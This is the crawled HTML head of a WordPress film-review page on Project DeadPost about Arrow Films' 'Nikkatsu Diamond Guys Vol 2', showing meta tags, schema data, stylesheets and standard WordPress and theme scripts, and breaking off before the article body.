

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html
body_size: 29531
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Nikkatsu Diamond Guys Vol 2 (2016) Arrow Films - Project DeadPost</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://projectdeadpost.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/projectdeadpost.com\/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html\/amp","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://projectdeadpost.com/wp-content/uploads/2016/06/Diamond-Guys-Vol-2.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nikkatsu Diamond Guys Vol 2 (2016) Arrow Films - Project DeadPost" />
	<meta property="og:description" content="Nikkatsu Diamond Guys Vol 2 &nbsp; Arrows&nbsp;follows up the excellent Diamond Guys Vol 1. (Review HERE) with 3 more films from Japanese film studio Nikkatsu. Here we have Tokyo Mighty Guy (1960),&nbsp;Danger Pays (1962)&nbsp;and&nbsp;Murder Unincorporated (1965) and these films take on a lighter tone than the films from the previous set with a very swinging [&hellip;]" />
	<meta property="og:url" content="https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html" />
	<meta property="og:site_name" content="Project DeadPost" />
	<meta property="article:published_time" content="2016-06-15T00:10:40+00:00" />
	<meta property="article:modified_time" content="2019-07-29T12:26:16+00:00" />
	<meta property="og:image" content="https://projectdeadpost.com/wp-content/uploads/2016/06/Diamond-Guys-Vol-2.jpg" />
	<meta property="og:image:width" content="338" />
	<meta property="og:image:height" content="427" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lead Cenobite" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Lead Cenobite" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html#article","isPartOf":{"@id":"https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html"},"author":{"name":"Lead Cenobite","@id":"https://projectdeadpost.com/#/schema/person/03661da8f1564a56a7d39e8379711364"},"headline":"Nikkatsu Diamond Guys Vol 2 (2016) Arrow Films","datePublished":"2016-06-15T00:10:40+00:00","dateModified":"2019-07-29T12:26:16+00:00","mainEntityOfPage":{"@id":"https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html"},"wordCount":836,"publisher":{"@id":"https://projectdeadpost.com/#/schema/person/03661da8f1564a56a7d39e8379711364"},"image":{"@id":"https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html#primaryimage"},"thumbnailUrl":"https://projectdeadpost.com/wp-content/uploads/2016/06/Diamond-Guys-Vol-2.jpg","articleSection":["1960s","Reviews"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html","url":"https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html","name":"Nikkatsu Diamond Guys Vol 2 (2016) Arrow Films - Project DeadPost","isPartOf":{"@id":"https://projectdeadpost.com/#website"},"primaryImageOfPage":{"@id":"https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html#primaryimage"},"image":{"@id":"https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html#primaryimage"},"thumbnailUrl":"https://projectdeadpost.com/wp-content/uploads/2016/06/Diamond-Guys-Vol-2.jpg","datePublished":"2016-06-15T00:10:40+00:00","dateModified":"2019-07-29T12:26:16+00:00","breadcrumb":{"@id":"https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html#primaryimage","url":"https://projectdeadpost.com/wp-content/uploads/2016/06/Diamond-Guys-Vol-2.jpg","contentUrl":"https://projectdeadpost.com/wp-content/uploads/2016/06/Diamond-Guys-Vol-2.jpg","width":338,"height":427},{"@type":"BreadcrumbList","@id":"https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://projectdeadpost.com/"},{"@type":"ListItem","position":2,"name":"Nikkatsu Diamond Guys Vol 2 (2016) Arrow Films"}]},{"@type":"WebSite","@id":"https://projectdeadpost.com/#website","url":"https://projectdeadpost.com/","name":"Project Deadpost","description":"Horror, Sci-Fi, Original Content &amp; More","publisher":{"@id":"https://projectdeadpost.com/#/schema/person/03661da8f1564a56a7d39e8379711364"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://projectdeadpost.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://projectdeadpost.com/#/schema/person/03661da8f1564a56a7d39e8379711364","name":"Lead Cenobite","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://projectdeadpost.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1c568d550098f8e265ca121c2503c75f1af1d9120185cea3847763f5bbadd0b8?s=96&d=mm&r=x","contentUrl":"https://secure.gravatar.com/avatar/1c568d550098f8e265ca121c2503c75f1af1d9120185cea3847763f5bbadd0b8?s=96&d=mm&r=x","caption":"Lead Cenobite"},"logo":{"@id":"https://projectdeadpost.com/#/schema/person/image/"},"url":"https://projectdeadpost.com/author/lead-cenobite"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Project DeadPost &raquo; Feed" href="https://projectdeadpost.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Project DeadPost &raquo; Comments Feed" href="https://projectdeadpost.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Project DeadPost &raquo; Nikkatsu Diamond Guys Vol 2 (2016) Arrow Films Comments Feed" href="https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/projectdeadpost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://projectdeadpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://projectdeadpost.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%7CCinzel%3A400%7CLibre+Baskerville%3A400%7CActor%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://projectdeadpost.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://projectdeadpost.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://projectdeadpost.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type="text/javascript" src="https://projectdeadpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://projectdeadpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://projectdeadpost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://projectdeadpost.com/wp-json/wp/v2/posts/31293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://projectdeadpost.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://projectdeadpost.com/?p=31293' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://projectdeadpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprojectdeadpost.com%2Fnikkatsu-diamond-guys-vol-2-2016-arrow-films.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://projectdeadpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprojectdeadpost.com%2Fnikkatsu-diamond-guys-vol-2-2016-arrow-films.html&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html/amp"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6917757a51","wpRestUrl":"https:\/\/projectdeadpost.com\/wp-json\/","permalinkStructure":"\/%postname%.html","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/projectdeadpost.com\/wp-admin\/","wpRestNonce":"6917757a51","wpRestUrl":"https:\/\/projectdeadpost.com\/wp-json\/","permalinkStructure":"\/%postname%.html"};
			</script>
			<link rel="amphtml" href="https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html/amp"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

